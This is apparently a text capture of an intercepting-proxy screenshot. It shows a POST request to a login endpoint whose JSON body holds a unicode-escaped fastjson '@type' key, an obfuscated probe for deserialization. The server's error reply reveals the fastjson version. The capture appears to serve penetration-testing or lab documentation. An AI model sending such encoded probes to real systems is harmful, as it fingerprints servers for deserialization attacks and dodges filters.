 Request
Pretty Raw Hex
\n
1 POST /login HTTP/1.1
2 Host: 192.168.80.53
3 Content-Length: 179
4 X-Requested-With: XMLHttpRequest
5 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/131.0.0.0 Safari/537.36
6 Accept: */*
7 DNT: 1
8 Content-Type: application/json; charset=UTF-8
9 Origin: http://192.168.80.53
0 Referer: http://192.168.80.53/tologin
1 Accept-Encoding: gzip, deflate, br
2 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
3 Connection: close
4
5 {
6 "\u0040\u0074\u0079\u0070\u0065":
"\u006A\u0061\u0076\u0061\u002E\u006C\u0061\u006E\u0067\u002E\u0041\u0075\u0074\u006F\u0043\u006C\u006F\u0073
\u0065\u0061\u0062\u006C\u0065"
unicode编码
Response
Pretty Raw Hex Render MarkInfo
1 HTTP/1.1 500
2 Content-Type: application/json
3 Date: Mon, 06 Jan 2025 03:10:21 GMT
4 Connection: close
5 Content-Length: 184
6
7 {
"timestamp":"2025-01-06T03:10:21.917+0000",
"status":500,
"error":"Internal Server Error",
"message":"syntax error, expect {, actual EOF, pos 0, fastjson-version 1.2.47",
"path":"/login"
}